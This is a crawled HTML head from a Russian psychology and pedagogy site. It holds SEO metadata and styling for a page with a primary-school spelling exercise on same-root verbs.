

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/pedagogika/parruslang137.htm
body_size: 24917
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Подбор однокоренного слова, обозначающего действие - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Упражнение 19 Прочитай. Спиши, вставляя буквы. В скобках пиши проверочные слова, которые отвечают на заданный вопрос. И пот..кли (что делал?) сосульки, затр..щал (что?) лёд, расп..лзлись (что делал?) сн..га (что?). Вот-вот заз..л..неет (что? какой?) лес, заг..лубеют (что?) воды, задымятся пашни. Гр..чи (кто?) прил..тели (что?) – в..сну (что?) принесли." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/pedagogika/parruslang137-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Подбор однокоренного слова, обозначающего действие - Psylist.net" />
		<meta property="og:description" content="Упражнение 19 Прочитай. Спиши, вставляя буквы. В скобках пиши проверочные слова, которые отвечают на заданный вопрос. И пот..кли (что делал?) сосульки, затр..щал (что?) лёд, расп..лзлись (что делал?) сн..га (что?). Вот-вот заз..л..неет (что? какой?) лес, заг..лубеют (что?) воды, задымятся пашни. Гр..чи (кто?) прил..тели (что?) – в..сну (что?) принесли." />
		<meta property="og:url" content="https://psylist.net/pedagogika/parruslang137-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2009-11-12T03:39:30+00:00" />
		<meta property="article:modified_time" content="2019-02-14T10:54:37+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Подбор однокоренного слова, обозначающего действие - Psylist.net" />
		<meta name="twitter:description" content="Упражнение 19 Прочитай. Спиши, вставляя буквы. В скобках пиши проверочные слова, которые отвечают на заданный вопрос. И пот..кли (что делал?) сосульки, затр..щал (что?) лёд, расп..лзлись (что делал?) сн..га (что?). Вот-вот заз..л..неет (что? какой?) лес, заг..лубеют (что?) воды, задымятся пашни. Гр..чи (кто?) прил..тели (что?) – в..сну (что?) принесли." />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/pedagogika\/parruslang137-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/pedagogika#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/pedagogika#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/pedagogika","name":"\u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0430","description":"\u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0430 - \u0432\u043e\u0441\u043f\u0438\u0442\u0430\u043d\u0438\u0435 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0438\u0434\u0430\u043a\u0442\u0438\u043a\u0430 \u0438\u043d\u043d\u043e\u0432\u0430\u0446\u0438\u0438 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u043e\u0431\u0449\u0438\u0435 \u043e\u0441\u043d\u043e\u0432\u044b \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0438 \u041f\u043e\u043d\u044f\u0442\u0438\u0435 \u043e \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0435 \u043a\u0430\u043a \u043d\u0430\u0443\u043a\u0435 \u041f\u0440\u0435\u0434\u043c\u0435\u0442 \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u043d\u043e\u0439 \u0438 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u041f\u0440\u0435\u0434\u043c\u0435\u0442 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0438 \u0424\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0438 \u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0438 \u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0438 \u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0438 \u0425\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0430 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0445 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0430\u043d\u0442\u0440\u043e\u043f\u043e\u043b\u043e\u0433\u0438\u0438 \u2013 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u044f, \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f, \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f, \u0432\u043e\u0441\u043f\u0438\u0442\u0430\u043d\u0438\u044f \u0412\u043e\u0437\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0438 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0438 \u043d\u0430 \u043f\u0440\u043e\u0442\u044f\u0436\u0435\u043d\u0438\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u044d\u043f\u043e\u0445 \u041e\u0431\u0449\u0435\u0435 \u043f\u043e\u043d\u044f\u0442\u0438\u0435 \u043e \u043c\u0435\u0442\u043e\u0434\u0430\u0445","url":"https:\/\/psylist.net\/pedagogika"},"nextItem":"https:\/\/psylist.net\/pedagogika\/parruslang137-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/pedagogika\/parruslang137-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/pedagogika\/parruslang137-htm","name":"\u041f\u043e\u0434\u0431\u043e\u0440 \u043e\u0434\u043d\u043e\u043a\u043e\u0440\u0435\u043d\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432\u0430, \u043e\u0431\u043e\u0437\u043d\u0430\u0447\u0430\u044e\u0449\u0435\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435","description":"\u0423\u043f\u0440\u0430\u0436\u043d\u0435\u043d\u0438\u0435 19 \u041f\u0440\u043e\u0447\u0438\u0442\u0430\u0439. \u0421\u043f\u0438\u0448\u0438, \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u044f \u0431\u0443\u043a\u0432\u044b. \u0412 \u0441\u043a\u043e\u0431\u043a\u0430\u0445 \u043f\u0438\u0448\u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u0442\u0432\u0435\u0447\u0430\u044e\u0442 \u043d\u0430 \u0437\u0430\u0434\u0430\u043d\u043d\u044b\u0439 \u0432\u043e\u043f\u0440\u043e\u0441. \u0418 \u043f\u043e\u0442..\u043a\u043b\u0438 (\u0447\u0442\u043e \u0434\u0435\u043b\u0430\u043b?) \u0441\u043e\u0441\u0443\u043b\u044c\u043a\u0438, \u0437\u0430\u0442\u0440..\u0449\u0430\u043b (\u0447\u0442\u043e?) \u043b\u0451\u0434, \u0440\u0430\u0441\u043f..\u043b\u0437\u043b\u0438\u0441\u044c (\u0447\u0442\u043e \u0434\u0435\u043b\u0430\u043b?) \u0441\u043d..\u0433\u0430 (\u0447\u0442\u043e?). \u0412\u043e\u0442-\u0432\u043e\u0442 \u0437\u0430\u0437..\u043b..\u043d\u0435\u0435\u0442 (\u0447\u0442\u043e? \u043a\u0430\u043a\u043e\u0439?) \u043b\u0435\u0441, \u0437\u0430\u0433..\u043b\u0443\u0431\u0435\u044e\u0442 (\u0447\u0442\u043e?) \u0432\u043e\u0434\u044b, \u0437\u0430\u0434\u044b\u043c\u044f\u0442\u0441\u044f \u043f\u0430\u0448\u043d\u0438. \u0413\u0440..\u0447\u0438 (\u043a\u0442\u043e?) \u043f\u0440\u0438\u043b..\u0442\u0435\u043b\u0438 (\u0447\u0442\u043e?) \u2013 \u0432..\u0441\u043d\u0443 (\u0447\u0442\u043e?) \u043f\u0440\u0438\u043d\u0435\u0441\u043b\u0438.","url":"https:\/\/psylist.net\/pedagogika\/parruslang137-htm"},"previousItem":"https:\/\/psylist.net\/pedagogika#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/pedagogika\/parruslang137-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/pedagogika\/parruslang137-htm#webpage","url":"https:\/\/psylist.net\/pedagogika\/parruslang137-htm","name":"\u041f\u043e\u0434\u0431\u043e\u0440 \u043e\u0434\u043d\u043e\u043a\u043e\u0440\u0435\u043d\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432\u0430, \u043e\u0431\u043e\u0437\u043d\u0430\u0447\u0430\u044e\u0449\u0435\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 - Psylist.net","description":"\u0423\u043f\u0440\u0430\u0436\u043d\u0435\u043d\u0438\u0435 19 \u041f\u0440\u043e\u0447\u0438\u0442\u0430\u0439. \u0421\u043f\u0438\u0448\u0438, \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u044f \u0431\u0443\u043a\u0432\u044b. \u0412 \u0441\u043a\u043e\u0431\u043a\u0430\u0445 \u043f\u0438\u0448\u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u0442\u0432\u0435\u0447\u0430\u044e\u0442 \u043d\u0430 \u0437\u0430\u0434\u0430\u043d\u043d\u044b\u0439 \u0432\u043e\u043f\u0440\u043e\u0441. \u0418 \u043f\u043e\u0442..\u043a\u043b\u0438 (\u0447\u0442\u043e \u0434\u0435\u043b\u0430\u043b?) \u0441\u043e\u0441\u0443\u043b\u044c\u043a\u0438, \u0437\u0430\u0442\u0440..\u0449\u0430\u043b (\u0447\u0442\u043e?) \u043b\u0451\u0434, \u0440\u0430\u0441\u043f..\u043b\u0437\u043b\u0438\u0441\u044c (\u0447\u0442\u043e \u0434\u0435\u043b\u0430\u043b?) \u0441\u043d..\u0433\u0430 (\u0447\u0442\u043e?). \u0412\u043e\u0442-\u0432\u043e\u0442 \u0437\u0430\u0437..\u043b..\u043d\u0435\u0435\u0442 (\u0447\u0442\u043e? \u043a\u0430\u043a\u043e\u0439?) \u043b\u0435\u0441, \u0437\u0430\u0433..\u043b\u0443\u0431\u0435\u044e\u0442 (\u0447\u0442\u043e?) \u0432\u043e\u0434\u044b, \u0437\u0430\u0434\u044b\u043c\u044f\u0442\u0441\u044f \u043f\u0430\u0448\u043d\u0438. \u0413\u0440..\u0447\u0438 (\u043a\u0442\u043e?) \u043f\u0440\u0438\u043b..\u0442\u0435\u043b\u0438 (\u0447\u0442\u043e?) \u2013 \u0432..\u0441\u043d\u0443 (\u0447\u0442\u043e?) \u043f\u0440\u0438\u043d\u0435\u0441\u043b\u0438.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/pedagogika\/parruslang137-htm#breadcrumblist"},"datePublished":"2009-11-12T03:39:30+03:00","dateModified":"2019-02-14T10:54:37+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Подбор однокоренного слова, обозначающего действие&raquo;" href="https://psylist.net/pedagogika/parruslang137-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
